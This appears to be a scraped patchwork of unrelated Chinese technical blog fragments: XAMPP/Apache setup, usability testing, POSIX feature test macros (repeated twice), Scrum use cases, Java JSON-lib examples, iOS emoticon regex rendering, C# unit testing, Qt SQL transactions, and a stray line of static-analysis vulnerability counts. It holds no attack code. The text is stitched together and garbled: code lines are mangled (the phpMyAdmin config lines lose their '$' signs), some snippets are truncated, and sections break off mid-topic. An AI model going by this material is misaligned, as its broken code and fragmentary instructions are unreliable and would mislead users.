

启动apache和mysql服务,如果apache不能成功启动,最大原因是80端口被占用(),把占用端口的进程关掉即可.
xampp默认安装路径为:C:\xampp
解决方案:运行在cmd中运行 (安装目录)apache/bin/httpd.exe
如我的路径是“C:\xampp\apache\bin\httpd.exe”
找到错误的具体原因(发现真的是端口被占用)
“(OS 10048)通常每个套接字地址(协议/网络地址/端口)只允许使用一次。 : AH00072: mak
e_sock: could not bind to address 0.0.0.0:80
AH00451: no listening sockets available, shutting down
AH00015: Unable to open logs”
转自网络
XAMPP修改Apache端口 无法重启服务
由于先前装了PHPNOW,之后又装了XAMPP,XAMPP的apache服务就启动不了,改了XAMPP的apache的端口号后,服务还是无法启动;
解决方法:由于apache中httpd.conf文件加载了SSL,而之前已有SSL,所以XAMPP要修改apache与SSL才可使用,或在httpd.conf文件中将SSL的加载用#号注释掉,操作如下:
打开apache配置文件,如D:\xampp\apache\conf\httpd.conf:
修改“Listen 80”为“Listen 8080”;
修改“ServerName localhost:80”为“ServerName localhost:8080”;
打开SSL加载文件,如D:\xampp\apache\conf\extra\httpd-ssl.conf
将所有443端口改为4433端口 或 直接在Apache配置文件httpd.conf中,去掉或注释“Include "conf/extra/httpd-ssl.conf"”
最后启动mYSQL发现启动不了,原因是我已经安装了dedeCMS,其中也使用了XAMPP,所以果断把安装目录删除了,重装,发现OK了,哈哈
表示已经安装成功,点击界面上排右侧可切换多种语言,这里选择“中文”,将界面语言设置为中文。
选择左边的“安全”选项
红字是不安全的,所以要去掉红字。
MySQL安全控制台&XAMPP目录保护
浏览器中输入http://localhost/security/xamppsecurity.php ,敲回车后出现如下图:
为mysql root设置密码“111111”,输入自己的密码(这里需要自己设置密码);PhpMyAdmin 认证选择http,然后点击【改变密码】,密码设置成功。
设置Xampp目录保护,输入用户名和密码,点击【保护XAMPP文件夹】后,提示XAMPP目录保护设置成功。
一定要记住密码哦,每次配置的时候都需要输入用户名和密码的。
下面用PHPmyadimin配置mysql,在浏览器中输入http://localhost/phpmyadmin,敲回车后如下图
下面用PHPmyadimin配置mysql,在浏览器中输入http://localhost/phpmyadmin,敲回车后如下图
刚才设置的密码在这里要用到了,用户名输入root,密码输入刚才自己设置的密码。就可以进入数据库了。
如果重新登录phpmyadmin,发现无法连接,需要在PHPmyadmin下配置config.inc.php文件,该文件位于
C:\xampp\phpMyAdmin中,找到config.inc.php文件,打开编辑,配置如下:
cfg[′Servers′][i]['auth_type'] = 'http';
cfg[′Servers′][i]['user'] = 'root';
cfg[′Servers′][i]['password'] = '123456';
pwd那行,是根据自己情况设置的。保存一下就可以了。
设置PHP运行于安装模式
这里设置和XAMPP 1.7的版本不同,1.8的版本中设置:
在安装好的XAMPP界面点击Apache后侧的Config会弹出一个下拉框,这里选择打开
PHP(php.ini),文档打开后,查找safe_mode字段设置为ON保存退出。
然后通过http://localhost/security/index.php检查其状态。
bugfree3.0.4下载、安装和配置:
3.1 下载地址:
3.2 安装步骤:
3.2.1 解压后拷贝bugfree
3.0.4至xampp安装目录的htdocs文件夹的根目录下,例如D: \xampp\htdocs\,命名为bugfree3;
3.2.2 浏览器中输入http://localhost/bugfree3/install/,所有环境都检查ok后 【继续】按钮变为可点击状态;
可用性测试是指,让一群有代表性的用户尝试对产品进行典型造作,同时观察员和开发人员在一旁观察,聆听,做记录。
每个产品设计者都希望自己的产品可用性非常的棒,非常的适合用户使用习惯,减少用户
学习成本,并且具备更多人性化的功能。这也是每个
互联网公司所追求的,那么为了能在上线前,先评估产品的使用情况,我们会有一个用户研究部门组织人员进行所谓的可用性测试。
可用性测试有几点我们需要明白:
1.用户是谁,找几个用户
2.如何设计任务
3.如何进行测试
4.如何分析找到可用性问题
1.用户是谁,如何找用户
在我们进行可用性测试时,我们应该是找那些用户,几个用户,一般来说多找“轻用户”和“有潜在需求的人”;如果我们资金不足的情况下,可请5名参与测试人员和5名陪同测试人员,(也不是说人员越来约好,5个人可以把产品问题的80%找到),1个主持人。装上必要的屏幕录像软件,即时的记录用户的操作轨迹。
2.如何设计任务
如果你实在不知道该测试那些,那么请您把产品的功能,按顺序排列到表格,找出产品核心功能,再找出核心功能5个最重要的模块,或者按照核心功能设计5个任务,任务不宜过多,如果多了测试人员烦躁,陪同人员也没不耐烦。
3.如何进行测试
不要听用户说,要看他操作,说的不必做的来得实在。人往往是说一套做一套的。如果用户操作出错,先不用提醒,看用户是否自行解决,陪同人员同时记录问题,但不要急于讨论问题的解决方案。马上想到的方案或者用户提出的方案都不一定是最好的。这个
工作可以留待可以安静思考或者大家讨论时进行。
4.如何分析找到可用性问题
召集所有陪同人员,将所以记录的问题汇总,然后找出可以马上改进的问题,先把这些问题处理,接下来把大的东西再仔细的通过录像,笔记进行仔细的考虑,后续与产品,交互等一起进行改进。
UNIX的
功能测试宏,在头文件中定义了很多POSIX.1和XPG3的符号。但是除了POSIX.1和XPG3定义外,大多数实现在这些头文件中也加上了他们自己的定义。如果在编译一个程序时,希望它只是用POSIX定义而不使用任何实现定义的限制,那么就需要定义常数_POSIX_SOURCE,所有POSIX.1头文件中都是用此常数。当该常数定义时,就能排除任何实现专有的定义。
常数_POSIX_SOURCE及对应的常数_XOPEN_SOURCE被称为功能性测试宏(feature
test macro)。所有功能测试宏都以下划线开始。要使用他们时,通常在cc命令行中以下列方式定义:
| cc -D_POSIX_SOURCE file.c |
这使得在C程序包括任何头文件之前,定义了功能测试宏。如果我们仅想用POSIX.1定义,那么也可以将源文件的第一行设置为:
另一个功能测试宏是:__STDC__,它由符合ANSI C标准的编译程序自动定义。这样就允许我们编写ANSI C编译程序和非ANSI C编译程序都能编译的程序。例如,一个头文件可能会是:
void *myfunc(const char*, int); #else void *myfunc(); #endif #ifdef __STDC__ void *myfunc(const char*, int); #else void *myfunc(); #endif |
这样就能发挥ANSI C原型功能的长处,要注意在开始和结束的两个连续的下划线常常打印成一个长下划线。
在
Scrum中,需求通常以用户故事表达。那么在Scrum中可以使用用例吗?如果可以的话,什么情况下我们应该使用用例呢?
Scott Kendrick问到:
用例在Scrum中有一席之地吗?我的直觉是,如果正确编写了用户故事,那就足以驱动讨论和协作了,同时也足以用来制定
测试用例了。
首先,Scrum要求我们使用用户故事,而不要使用用例吗?Roy Morien认为不是:
Scrum没有强制任何引发诱导和记录需求的方法,除了推荐面对面的对话、日常的站立会议(当然如果你想坐下也可以)、sprint计划会议、甚至是用户故事分析,Scrum推荐的就只有协作活动和透明性了。根据这些指导原则,我想这取决于你实际想做什么。
鉴于此,在什么情况下你会想使用用户故事呢?Charles Bradley建议:
通常对于新的Scrum团队,在他们转向Scrum的头几个月,我建议他们就使用他们以前的需求搜集方法。学习Scrum时,不去
学习一种全新的需求搜集方法会让学习变得非常困难。
同时Charles Bradley认为,“[……]Scrum的指导原则表明大部分Scrum团队应该使用用户故事,而对于那些要求‘任务/生命周期的行为要非常确定’的团队,可以使用用例”。Adam Sroka不同意这种方法:
传统观点认为,“关键”的应用程序需要更多文档。我认为这是不对的。关键应用程序需要的是更多(以及更好)的验证。要做到这一点,就需要详尽的
自动化测试,许多做“关键”应用程序的团队都不那么做,这点我不能理解。
但是,在纯粹的功能范围外,用例文档可能会提供价值。Charles Bradley写到:
嗯,我曾经在航空领域
工作过一段时间,尽管我没有完备的知识来支持这份工作(比如,什么需求必须具备这个东西),在我们从事文档工作的时候,让我记忆犹新的是,编写文档的目的不是过程审计,而是找出飞机坠毁的起因和责任方(监管部门,诉讼保护)。因此,某些必要的文档有助于(保护公司)那样的工作,而且我认为,在某些时候用例可能会比用户故事更加有助于证实你的案例(避免出错)。
像
敏捷方法的所有方面一样,对于用例给组织带来的价值,应该要仔细检查。你从付出的精力中究竟得到了什么?毕竟,就像Ron Jeffreis所说的,“我还没有碰到过很多实际的人,真正善于编写用例。”如果你承认你可能不擅长编写用例,那么有什么事情是你一直在做的,能给你的组织带来更多价值?
申明:没
工作之前都没听过JSON,可能是自己太菜了。可能在前台AJAX接触到JSON,这几天要求在纯
java的编程中,返回JSON字符串形式。
网上有两种解析JSON对象的jar包:JSON-lib.jar和json.jar,这里主要介绍JSON-lib.jar。
jar包地址如下:
json-lib-2.4-jdk15.jar所需全部JAR包.rar
一、JSON-lib.jar还依赖以下jar包:
commons-lang.jar
commons-beanutils.jar
commons-collections.jar
commons-logging.jar
ezmorph.jar
json-lib-2.2.2-jdk15.jar
二、应用
JSON也是以key-value形式存在的。key是字符串,value可以是基本类型、JSONArray、JSONObject.
JSONArray:[],望文生义也知道,他是数组形式,又可要放多个JSON
JSONObject:{}就放一个JSON。
由于他们的他们可以嵌套形式就比较多。
三、输出JSON实例考虑到对[]、{}进行对比,区别重复的变量,对变量名进行了首字母大写,显得不规范了。
import net.sf.json.JSONArray; import net.sf.json.JSONObject; public class JSONTest { public static void main(String[] args) { JSONObject container1 = new JSONObject(); container1.put("ClassName", "高三一班"); System.out.println(container1.toString()); JSONArray className = new JSONArray(); className.add("高三一班"); container1.put("className", className); System.out.println(container1.toString()); JSONObject classInfo = new JSONObject(); classInfo.put("stuCount", 50); classInfo.put("leader", "rah"); container1.put("classInfo", classInfo); System.out.println(container1); JSONObject ClassInfo = new JSONObject(); JSONArray stuCount = new JSONArray(); stuCount.add(50); JSONArray leader = new JSONArray(); leader.add("rah"); ClassInfo.put("stuCount", stuCount); ClassInfo.put("leader", leader); container1.put("ClassInfo", ClassInfo); System.out.println(container1); JSONArray students = new JSONArray(); JSONObject studentOne = new JSONObject(); studentOne.put("name", "张麻子"); studentOne.put("sex", "男"); studentOne.put("age", 12); studentOne.put("hobby", "java develop"); JSONObject studentTwo = new JSONObject(); studentTwo.put("name", "王瘸子"); studentTwo.put("sex", "男"); studentTwo.put("age", 13); studentTwo.put("hobby", "C/C++ develop"); students.add(studentOne); students.add(studentTwo); container1.put("students", students); System.out.println(container1); JSONArray Students = new JSONArray(); JSONObject StudnetOne = new JSONObject(); JSONArray name1 = new JSONArray(); name1.add("张麻子"); JSONArray sex1 = new JSONArray(); sex1.add("男"); JSONArray age1= new JSONArray(); age1.add("12"); JSONArray hobby1 = new JSONArray(); hobby1.add("java develop"); StudnetOne.put("name", name1); StudnetOne.put("sex", sex1); StudnetOne.put("age", age1); StudnetOne.put("hobby", hobby1); JSONObject StudnetTwo = new JSONObject(); JSONArray name2 = new JSONArray(); name2.add("王瘸子"); JSONArray sex2 = new JSONArray(); sex2.add("男"); JSONArray age2= new JSONArray(); age2.add("13"); JSONArray hobby2 = new JSONArray(); hobby2.add("C/C++ develop"); StudnetTwo.put("name", name2); StudnetTwo.put("sex", sex2); StudnetTwo.put("age", age2); StudnetTwo.put("hobby", hobby2); Students.add(StudnetOne); Students.add(StudnetTwo); container1.put("Students", Students); System.out.println(container1); JSONArray teachers = new JSONArray(); teachers.add(0,"王老师"); teachers.add(1,"李老师 "); container1.put("teachers", teachers); System.out.println(container1); JSONArray Teachers = new JSONArray(); JSONObject teacher1 = new JSONObject(); teacher1.put("name", "小梅"); teacher1.put("introduce","他是一个好老师"); JSONObject teacher2 = new JSONObject(); teacher2.put("name", "小李"); teacher2.put("introduce","他是一个合格的老师"); Teachers.add(0,teacher1); Teachers.add(1,teacher2); container1.put("Teachers", Teachers); System.out.println(container1); } } |
运行结果:
{"ClassName":"高三一班"} {"ClassName":"高三一班","className":["高三一班"]} {"ClassName":"高三一班","className":["高三一班"],"classInfo":{"stuCount":50,"leader":"rah"}} {"ClassName":"高三一班","className":["高三一班"],"classInfo":{"stuCount":50,"leader":"rah"},"ClassInfo":{"stuCount":[50],"leader":["rah"]}} {"ClassName":"高三一班","className":["高三一班"],"classInfo":{"stuCount":50,"leader":"rah"},"ClassInfo":{"stuCount":[50],"leader":["rah"]},"students":[{"name":"张麻子","sex":"男","age":12,"hobby":"java develop"},{"name":"王瘸子","sex":"男","age":13,"hobby":"C/C++ develop"}]} {"ClassName":"高三一班","className":["高三一班"],"classInfo":{"stuCount":50,"leader":"rah"},"ClassInfo":{"stuCount":[50],"leader":["rah"]},"students":[{"name":"张麻子","sex":"男","age":12,"hobby":"java develop"},{"name":"王瘸子","sex":"男","age":13,"hobby":"C/C++ develop"}],"Students":[{"name":["张麻子"],"sex":["男"],"age":["12"],"hobby":["java develop"]},{"name":["王瘸子"],"sex":["男"],"age":["13"],"hobby":["C/C++ develop"]}]} {"ClassName":"高三一班","className":["高三一班"],"classInfo":{"stuCount":50,"leader":"rah"},"ClassInfo":{"stuCount":[50],"leader":["rah"]},"students":[{"name":"张麻子","sex":"男","age":12,"hobby":"java develop"},{"name":"王瘸子","sex":"男","age":13,"hobby":"C/C++ develop"}],"Students":[{"name":["张麻子"],"sex":["男"],"age":["12"],"hobby":["java develop"]},{"name":["王瘸子"],"sex":["男"],"age":["13"],"hobby":["C/C++ develop"]}],"teachers":["王老师","李老师 "]} {"ClassName":"高三一班","className":["高三一班"],"classInfo":{"stuCount":50,"leader":"rah"},"ClassInfo":{"stuCount":[50],"leader":["rah"]},"students":[{"name":"张麻子","sex":"男","age":12,"hobby":"java develop"},{"name":"王瘸子","sex":"男","age":13,"hobby":"C/C++ develop"}],"Students":[{"name":["张麻子"],"sex":["男"],"age":["12"],"hobby":["java develop"]},{"name":["王瘸子"],"sex":["男"],"age":["13"],"hobby":["C/C++ develop"]}],"teachers":["王老师","李老师 "],"Teachers":[{"name":"小梅","introduce":"他是一个好老师"},{"name":"小李","introduce":"他是一个合格的老师"}]} 四、遍历JSON实例 以上面的输出的JSON字符串进行按顺序给它遍历 String ClassName1 = (String) container1.get("ClassName"); System.out.println("ClassName data is: " + ClassName1); JSONArray className1 = container1.getJSONArray("className"); System.out.println("className data is: " + className1); JSONObject classInfo1 = container1.getJSONObject("classInfo"); System.out.println("classInfo data is: " + classInfo1); JSONObject ClassInfo1 = container1.getJSONObject("ClassInfo"); System.out.println("ClassInfo data is: " + ClassInfo1); JSONArray students1 = container1.getJSONArray("students"); System.out.println("students data is: " + students1); JSONArray Students1 = container1.getJSONArray("Students"); System.out.println("Students data is: " + Students1); JSONArray teachers1 = container1.getJSONArray("teachers"); for(int i=0; i < teachers1.size(); i++){ System.out.println("teahcer " + i + " is: "+ teachers1.get(i)); } JSONArray Teachers1 = container1.getJSONArray("Teachers"); for(int i=0; i < Teachers1.size(); i++){ System.out.println("Teachers " + i + " is: "+ Teachers1.get(i)); } |
遍历结果:
ClassName data is: 高三一班 className data is: ["高三一班"] classInfo data is: {"stuCount":50,"leader":"rah"} ClassInfo data is: {"stuCount":[50],"leader":["rah"]} students data is: [{"name":"张麻子","sex":"男","age":12,"hobby":"java develop"},{"name":"王瘸子","sex":"男","age":13,"hobby":"C/C++ develop"}] Students data is: [{"name":["张麻子"],"sex":["男"],"age":["12"],"hobby":["java develop"]},{"name":["王瘸子"],"sex":["男"],"age":["13"],"hobby":["C/C++ develop"]}] teahcer 0 is: 王老师 teahcer 1 is: 李老师 Teachers 0 is: {"name":"小梅","introduce":"他是一个好老师"} Teachers 1 is: {"name":"小李","introduce":"他是一个合格的老师"} |
上面包括了大部份的JSON的嵌套形式,可能有忽略的也可以参考上面的内容。
在上一篇博客中山寨了一下新浪微博,在之后的博客中会对上一篇代码进行优化和重用,上一篇的微博请求的文字中有一些表情没做处理,比如带有表情的文字是这样的“我要[大笑],[得意]”。显示的就是请求的字符串,那么我们如何把文字在本地转换成表情呢?下面将要说一下显示表情的解决方案。
要用到的知识:IOS开发中的资源文件.plist, 可变的属性字符串,TextView和正则表达式的使用。
解决的整体思路:把源字符串同过正则匹配获取到每个表情的range, 再通过range获取元字符串中的表情字符串,如[哈哈], 在把[哈哈] 和我们.plist中item下的chs字段匹配,然后获取对应的图片名,获取图片后把图片转换成可变字符串的附件,然后做一个替换即可。先这么大致一说,下面会详细的讲解一下。
1.要想在我们
手机上显示网络请求的表情,首先我们本地得有相应的资源文件,在.plist文件中又我们想要的东西,其中存储的东西如下所示,整个root是一个数组,数组中的item是一个字典,字典中存放的时文字到图片名的一个映射,当然啦,图片名和我们本地资源的图片名相同。截图如下
2.如何从.plist文件中获取数据呢?先通过bundle获取资源文件的路径,在通过文件路径创建数组,数组中存储的数据就是文件中的内容代码如下:
//加载plist文件中的数据
NSBundle *bundle = [NSBundle mainBundle];
//寻找资源的路径
NSString *path = [bundle pathForResource:@"emoticons" ofType:@"plist"];
//获取plist中的数据
NSArray *face = [[NSArray alloc] initWithContentsOfFile:path];
3.生成我们的
测试字符串,最后一个不是任何表情,不做替换。
//我们要显示的字符串(模拟网路请求的字符串格式)
NSString *str = @"我[围观]你[威武]你[嘻嘻]我[爱你]你[兔子]我[酷]你[帅]我[思考]你[钱][123456]";
4.把上面的str转换为可变的属性字符串,因为我们要用可变的属性字符串在TextView上显示我们的表情图片,转换代码如下:
//创建一个可变的属性字符串
NSMutableAttributedString *attributeString = [[NSMutableAttributedString alloc] initWithString:str];
5.进行正则匹配,获取每个表情在字符串中的范围,下面的正则表达式会匹配[/*],所以[123567]也会被匹配上,下面我们会做相应的处理
//正则匹配要替换的文字的范围
//正则表达式
NSString * pattern = @"\\[[a-zA-Z0-9\\u4e00-\\u9fa5]+\\]";
NSError *error = nil;
NSRegularExpression * re = [NSRegularExpression regularExpressionWithPattern:pattern options:NSRegularExpressionCaseInsensitive error:&error];
if (!re) {
NSLog(@"%@", [error localizedDescription]);
}
//通过正则表达式来匹配字符串
NSArray *resultArray = [re matchesInString:str options:0 range:NSMakeRange(0, str.length)]; 6.数据准备工作完成,下面开始遍历资源文件找到文字对应的图片,找到后把图片名存入字典中,图片在源字符串中的位置也要存入到字典中,最后把字典存入可变数组中。代码如下:
1 //用来存放字典,字典中存储的是图片和图片对应的位置 2 NSMutableArray *imageArray = [NSMutableArray arrayWithCapacity:resultArray.count]; 3 4 //根据匹配范围来用图片进行相应的替换 5 for(NSTextCheckingResult *match in resultArray) { 6 //获取数组元素中得到range 7 NSRange range = [match range]; 8 9 //获取原字符串中对应的值 10 NSString *subStr = [str substringWithRange:range]; 11 12 for (int i = 0; i < face.count; i ++) 13 { 14 if ([face[i][@"chs"] isEqualToString:subStr]) 15 { 16 17 //face[i][@"gif"]就是我们要加载的图片 18 //新建文字附件来存放我们的图片 19 NSTextAttachment *textAttachment = [[NSTextAttachment alloc] init]; 20 21 //给附件添加图片 22 textAttachment.image = [UIImage imageNamed:face[i][@"png"]]; 23 24 //把附件转换成可变字符串,用于替换掉源字符串中的表情文字 25 NSAttributedString *imageStr = [NSAttributedString attributedStringWithAttachment:textAttachment]; 26 27 //把图片和图片对应的位置存入字典中 28 NSMutableDictionary *imageDic = [NSMutableDictionary dictionaryWithCapacity:2]; 29 [imageDic setObject:imageStr forKey:@"image"]; 30 [imageDic setObject:[NSValue valueWithRange:range] forKey:@"range"]; 31 32 //把字典存入数组中 33 [imageArray addObject:imageDic]; 34 35 } 36 } 37 } |
7.转换完成,我们需要对attributeString进行替换,替换的时候要从后往前替换,弱从前往后替换,会造成range和图片要放的位置不匹配的问题。替换代码如下:
1 //从后往前替换 2 for (int i = imageArray.count -1; i >= 0; i--) 3 { 4 NSRange range; 5 [imageArray[i][@"range"] getValue:&range]; 6 //进行替换 7 [attributeString replaceCharactersInRange:range withAttributedString:imageArray[i][@"image"]]; 8 9 } |
8.把替换好的可变属性字符串赋给TextView
1 //把替换后的值赋给我们的TextView
2 self.myTextView.attributedText = attributeString;
9.替换前后效果如下:
1、打开VS3013,随便建一个解决方案,比如叫:LearnUnitTest,建一个类库项目LearnUnitTest_Bank,该项目中添加一个BankAccount类,这个类及类中的方法就是我们要
测试的对象。
2、给LearnUnitTest添加一个测试项目:在解决方案名称上右键=》添加=》新建项目=》VisualC#=》测试=》
单元测试项目,项目名称叫LearnUnitTest_BankTest,将LearnUnitTest_Bank添加为LearnUnitTest_BankTest的引用项目,将测试项目LearnUnitTest_BankTest里默认生成的类重命名为BankAccountTest。
对于BankAccountTest类,类上有注解TestClass,方法上有注解TestMethod。可以在这类文件里添加其他类和方法,供测试方法使用。
首个测试:
3、现在我们测试BankAccount类的Debit方法,我们预先确定此次测试要检查如下方面:
a、如果信用余额(credit amount)比账户余额大,该方法就抛异常ArgumentOutOfRangeException
b、如果信用余额小于0也抛异常
c、如果a和b都满足,该方法会从账户余额里减去amount(函数参数)
注意:由a、b、c可以看邮BankAccount类中的Debit方法最后一行应该是-=,而不是+=——当然了,这个是故意留下的bug,而不是
微软的失误,就等着在这次测试中把它测出来,然后修正掉。
在测试类里添加如下方法测试Debit方法:
[TestMethod] public void Debit_WithValidAmount_UpdatesBalance() { // arrange double beginningBalance = 11.99; double debitAmount = 4.55; double expected = 7.44; BankAccount account = new BankAccount("Mr. Bryan Walton", beginningBalance); // act account.Debit(debitAmount); // assert double actual = account.Balance; Assert.AreEqual(expected, actual, 0.001, "Account not debited correctly"); } |
测试方法的要求:
必须要有TestMethod注解,返回类型为void,不能有参数。
经过测试,我们发现了bug,把+=改为-=即可。
使用单元测试改善代码:
依然是测试Debit,本次测试想完成以下意图:
a、如果credit amount(指的应该就是debit amount)比balance大,方法就抛ArgumentOutOfRangeException
b、如果credit amount比0小,也抛ArgumentOutOfRangeException异常
(1)创建测试方法
首次尝试创建一个测试方法来处理上述问题:
代码:
//unit test method [TestMethod] [ExpectedException(typeof(ArgumentOutOfRangeException))] public void Debit_WhenAmountIsLessThanZero_ShouldThrowArgumentOutOfRange() { // arrange double beginningBalance = 11.99; double debitAmount = -100.00; BankAccount account = new BankAccount("Mr. Bryan Walton", beginningBalance); // act account.Debit(debitAmount); // assert is handled by ExpectedException } |
注意这个方法:Debit_WhenAmountIsLessThanZero_ShouldThrowArgumentOutOfRange,意思是:当debit amount小于0时,本次测试应该会导致被测试的方法抛出ArgumentOutOfRange异常,否则本次测试就失败了,没有达到期望,需要修改Debit代码以达成本次测试期望——正所谓TDD开发。
我们使用了ExpectedExceptionAttribute特性来断言期望的异常应当被抛出。除非方法抛出ArgumentOutOfRangeException异常,否则该特性就会导致测试失败(要注意本次测试的意图)。用正的和负的debitAmount运行这个测试,然后临时把被测试的方法(Debit方法)修改一下:当demit amount小于0时抛出一个ApplicatinException。捣腾完这些,发现本次测试基本没什么问题。
为了测试debit amount 大于balance的情形,我们做下面几个操作:
a、创建一个新的测试方法名叫 Debit_WhenAmountIsMoreThanBalance_ShouldThrowArgumentOutOfRange
b、从上一个测试方法
Debit_WhenAmountIsLessThanZero_ShouldThrowArgumentOutOfRange
复制方法体到本测试方法
c、把debitAmount设置为一个比balance大的值
(2)运行测试方法
用不同的debitAmount值运行Debit_WhenAmountIsMoreThanBalance_ShouldThrowArgumentOutOfRange
和 Debit_WhenAmountIsLessThanZero_ShouldThrowArgumentOutOfRange
然后运行三个测试,这样我们最开始设定的三个cases都被覆盖了。
(3)继续分析
后面两个测试方法Debit_WhenAmountIsMoreThanBalance_ShouldThrowArgumentOutOfRange
和Debit_WhenAmountIsLessThanZero_ShouldThrowArgumentOutOfRange
有些问题:两个测试运行的时候根据抛出的异常,你不知道是谁抛出的,靠ExpectedException特性做不到这件事。
可以这样修改:
在类里定义两个常量:
// class under test public const string DebitAmountExceedsBalanceMessage = "Debit amount exceeds balance"; public const string DebitAmountLessThanZeroMessage = "Debit amount less than zero"; // method under test // ... if (amount > m_balance) { throw new ArgumentOutOfRangeException("amount", amount, DebitAmountExceedsBalanceMessage); } if (amount < 0) { throw new ArgumentOutOfRangeException("amount", amount, DebitAmountLessThanZeroMessage); } // ... |
(4)重构测试方法
首先,移除ExpectedException特性。取而代之的处理是:我们捕获异常,来核实是在哪种条件下抛出的。
修改一下Debit_WhenAmountIsMoreThanBalance_ShouldThrowArgumentOutOfRange
方法:
[TestMethod] public void Debit_WhenAmountIsGreaterThanBalance_ShouldThrowArgumentOutOfRange() { // arrange double beginningBalance = 11.99; double debitAmount = 20.0; BankAccount account = new BankAccount("Mr. Bryan Walton", beginningBalance);\ // act try { account.Debit(debitAmount); } catch (ArgumentOutOfRangeException e) { // assert StringAssert.Contains(e.Message, BankAccount. DebitAmountExceedsBalanceMessage); } } |
(5)再次测试,再次重写,再次分析
当我们用不的参数再次运行测试方法Debit_WhenAmountIsMoreThanBalance_ShouldThrowArgumentOutOfRange
的时候,会遇到下面一些问题:
1、如果我们使用一个比balance大的debitAmount运行,产生的测试结果是所期望的。
2、如果使用了一个debitAmount运行,使得assert 断言失败了(比如在Debit方法的某一行返回了一个非期望的异常),也没什么问题,在本测试的情理之中。
3、如果debitAmount是有效的(比0大比balance小)会发生什么呢?没有异常抛出,断言也不会失败,测试方法通过了。——这不是我们想要的,注意我们此次的测试初衷:要么断言成功,要么断言失败,如果压根进入不了断言代码,只能说明测试方法写的问题!
为了解决这个问题,我们在测试方法的最后一行加入一个Fail断言,来处理没有异常发生的情况:没有异常发生,就说明此次测试没有达到期望!
但是修改好再次运行,会发现如果所期望的异常被捕获了,测试总会失败。为了解决这个问题,我们在StringAssert之前加一个return。
最终我们的Debit_WhenAmountIsMoreThanBalance_ShouldThrowArgumentOutOfRange
方法如下:
[TestMethod] public void Debit_WhenAmountIsGreaterThanBalance_ShouldThrowArgumentOutOfRange() { // arrange double beginningBalance = 11.99; double debitAmount = 20.0; BankAccount account = new BankAccount("Mr. Bryan Walton", beginningBalance);\ // act try { account.Debit(debitAmount); } catch (ArgumentOutOfRangeException e) { // assert StringAssert.Contains(e.Message, BankAccount. DebitAmountExceedsBalanceMessage); return; } Assert.Fail("No exception was thrown.") } |
最终我们让测试代码变得更加强健,但更重要的是,在这个过程中,我也们也改善了被测试的代码——这才是测试的最终目的。
UNIX的
功能测试宏,在头文件中定义了很多POSIX.1和XPG3的符号。但是除了POSIX.1和XPG3定义外,大多数实现在这些头文件中也加上了他们自己的定义。如果在编译一个程序时,希望它只是用POSIX定义而不使用任何实现定义的限制,那么就需要定义常数_POSIX_SOURCE,所有POSIX.1头文件中都是用此常数。当该常数定义时,就能排除任何实现专有的定义。
常数_POSIX_SOURCE及对应的常数_XOPEN_SOURCE被称为功能性测试宏(feature
test macro)。所有功能测试宏都以下划线开始。要使用他们时,通常在cc命令行中以下列方式定义:
| cc -D_POSIX_SOURCE file.c |
这使得在C程序包括任何头文件之前,定义了功能测试宏。如果我们仅想用POSIX.1定义,那么也可以将源文件的第一行设置为:
另一个功能测试宏是:__STDC__,它由符合ANSI C标准的编译程序自动定义。这样就允许我们编写ANSI C编译程序和非ANSI C编译程序都能编译的程序。例如,一个头文件可能会是:
void *myfunc(const char*, int); #else void *myfunc(); #endif #ifdef __STDC__ void *myfunc(const char*, int); #else void *myfunc(); #endif |
这样就能发挥ANSI C原型功能的长处,要注意在开始和结束的两个连续的下划线常常打印成一个长下划线。
数据库的更新通常都是由客观世界的所发生的事件引起的。为保证数据库内容的一致,就要将数据库的一组操作作为一个整体来进行,要么全部成功完成,要么全部失败退出。如果由于故障或其它原因而使一组操作中有一些完成,有一些未完成,则必然会使得数据库中的数据出现不一致,从而使得数据库的完整性受到破坏。因此,更新操作序列必须作为一个整体在DBMS执行时出现,即“要么全做,要么全不做”。
SQL提供了事务处理的机制,来帮助DBMS实现上述的功能。
事务处理
事务处理(TRANSACTION)的每个语句是由一个或多个SQL语句序列结合在一起所形成的一个逻辑处理单元。事务处理中句都是完成整个任务的一部分
工作,所有的语句组织在一起能够完成某一特定的任务。DBMS在对事务处理中的语句进行处理时,是按照下面的约定来进行的,这就是“事务处理中的所有语句被作为一个原子工作单位,所有的语句既可成功地被执行,也可以没有任何一个语句被执行”。DBMS负责完成这种约定,即使在事务处理中应用程序异常退出,或者是硬件出现故障等各种意外情况下,也是如此。在任何意外情况下,DBMS都负责确保在系统恢复正常后,数据库内容决不会出现“部分事务处理中的语句被执行完”的情况。
sql语言
sql语言为事务处理提供了两个重要的语句,它们是COMMIT和ROLLBACK语句。它们的使用格式是:
COMMIT WORK
ROLLBACK WORK
COMMIT语句用于告诉DMBS,事务处理中的语句被成功执行完成了。被成功执行完成后,数据库内容将是完整的。而ROLLBACK语句则是用于告诉DBMS,事务处理中的语句不能被成功执行。这时候,DBMS将恢复本次事务处理期间对数据库所进行的修改,使之恢复到本次事务处理之前的状态。
事务处理:
QSqlDatabase::database().transaction(); QSqlQuery query; query.exec("SELECT id FROM employee WHERE name = 'Torild Halvorsen'"); if (query.next()) { int employeeId = query.value(0).toInt(); query.exec("INSERT INTO project (id, name, ownerid) " "VALUES (201, 'Manhattan Project', " + QString::number(employeeId) + ")"); } QSqlDatabase::database().commit(); |
如果数据库引擎支持事务处理,则函数QSqlDriver::hasFeature(QSqlDriver::Transactions)将返回 真。
可以通过调用QSqlDatabase::transaction()来初始化一个事务处理。之后执行你想在该事务处理的工作。
完了再执行QSqlDatabase::commit()来提交事务处理或QSqlDatabase::rollback()取消事务处理。
1、漏洞总数
AppScan Source:91
Fortify:121
